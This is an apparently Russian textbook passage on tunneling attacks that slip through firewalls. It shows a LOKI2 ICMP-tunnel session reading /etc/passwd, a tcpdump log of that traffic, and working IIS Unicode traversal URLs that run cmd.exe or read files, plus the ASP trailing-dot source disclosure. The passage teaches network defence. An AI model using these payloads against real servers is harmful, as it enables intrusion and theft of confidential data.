

Атаки через туннели в межсетевом экране

Туннелирование является методом инкапсуляции (маскирования) сообщений одного типа (которые могут быть блокированы фильтрами МСЭ) внутри сообщений другого типа [Bellovin1-94]. Атаки через "туннели" возникают вследствие наличия соответствующих свойств у многих сетевых протоколов. МСЭ фильтрует сетевой трафик и принимает решения о пропуске или блокировании пакетов, опираясь на информацию об используемом сетевом протоколе. Обычно правила предусматривают соответствующую проверку с целью определения того, задействован или нет конкретный протокол. Если "да", то пакету разрешается пройти. Например, такой дефект в межсетевых экранах используется при реализации атаки Loki, которая позволяет туннелировать различные команды в запросы ICMP Echo Request и реакции на них в ответы ICMP Echo Reply, что существенно изменяет размер поля данных по сравнению со стандартным (листинг 1.1).

Листинг 1.1. Передача файла паролей в рамках атаки LOKI2

luka# loki -d server.test.ru

LOKI2 route [(с) 1997 guild corporation worldwide]

loki> ls /etc/passwd

/etc/passwd

loki> more /etc/passwd

::::::::::::::

/etc/passwd

::::::::::::::

root:3QZC8SBkLivns:0:0:root:/root:/bin/bash

daemon:*:1:1:daemon:/usr/sbin:/bin/sh

bin:*:2:2:bin:/bin:/bin/sh

sys:*:3:3:sys:/dev:/bin/sh

man:*:6:100:man:/var/catman:/bin/sh

lp:*:7:7:lp:/var/spool/Ipd:/bin/sh

mail:*:8:8:mail:/var/spool/mail:/bin/sh

news:*:9:9:news:/var/spool/news:/bin/sh

uucp:*:10:10:uucp:/var/spool/uucp:/bin/sh

proxy:*:13:13:proxy:/bin:/bin/sh

loki>

Для межсетевого экрана и любого другого традиционного средства сетевой безопасности данные действия выглядят вполне обычно. Например, вот как отображается передача файла паролей в 1СМР-"туннеле" анализатором протоколов TCPdump (листинг 1.2).

Листинг 1.2. Обнаружение атаки LOKI2

(фрагмент журнала регистрации TCPdump)

12:58:22.225 client.test.ru > server.test.ru: icmp: echo request

12:58:22.225 server.test.ru > client.test.ru: icmp: echo reply

12:58:22.275 server.test.ru > client.test.ru: icmp: echo reply

12:58:22.285 server.test.ru > client.test.ru: icmp: echo reply

12:58:28.985 client.test.ru > server.test.ru: icmp: echo request

12:58:28.985 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.035 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.055 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.075 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.095 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.115 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.135 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.155 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.175 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.195 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.215 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.235 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.255 server.test.ru > client.test.ru: icmp: echo reply

12:58:29.275 server.test.ru > client.test.ru: icmp: echo reply

Другим примером туннельных атак можно назвать атаки на уровне приложений, которые связаны с практикой использования уязвимостей в приложениях путем отправки пакетов, непосредственно связанных с этими приложениями (рис. 1.3). Таким образом, можно воспользоваться "слабым местом" в Web-приложении путем посылки HTTP-команды, которая позволяет выполнить любую команду на узле с установленным Web-сервером. Если МСЭ сконфигурирован на то, чтобы не препятствовать НТТР-трафику, пакет, содержащий атаку, будет пропущен. Например, как в случае атаки на Internet Information Server 5.0 с установленным патчем Q277873. Эта информация была опубликована Георгием Гунинским в конце ноября 2000 года в списке рассылки Buqtraq.

http://SOMEHOST/scripts/georgi.bat/..%С1%9С..%С1%9С..%Cl%9Cwinnt/system32/cmd.exe?/c%20dir%20C:\

Рис. 1.3. Атака через туннели в межсетевом экране

Этот запрос, пропускаемый межсетевым экраном, приводит к выполнению команды "dir C:\". Аналогичным образом можно прочитать любой файл, в том числе и содержащий конфиденциальную информацию.

http://SOMEHOST/scripts/georgi.asp/..%C1%9C..%C1%9C..%Cl%9Ctest.txt

Чтение конфиденциальных данных, которые хранятся в ASP-файлах Internet Information Server, также может быть осуществлено с помощью атаки "HTTP IIS 3.0 Asp Dot". К обычному запросу

http://www.domain.ru/default.asp

злоумышленник добавляет всего лишь одну точку:

http://www.domain.ru/default.asp.

Это приводит к тому, что Web-сервер посылает данный ASP-файл Web-клиенту, где он может быть проанализирован в поисках конфиденциальной информации (пароли, параметры доступа к СУБД и т. д.).